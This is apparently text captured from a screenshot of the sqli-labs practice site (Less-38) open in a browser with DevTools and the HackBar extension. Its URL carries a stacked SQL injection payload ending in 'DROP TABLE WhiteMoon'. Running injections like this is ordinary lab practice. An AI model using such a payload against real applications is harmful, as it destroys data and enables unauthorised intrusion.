 Welcome Dhakkan
SQLI DUMB SERI
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI S
URL
http://localhost/sqli/Less-38/index.php?id=0';DROP TABLE WhiteMoon;--+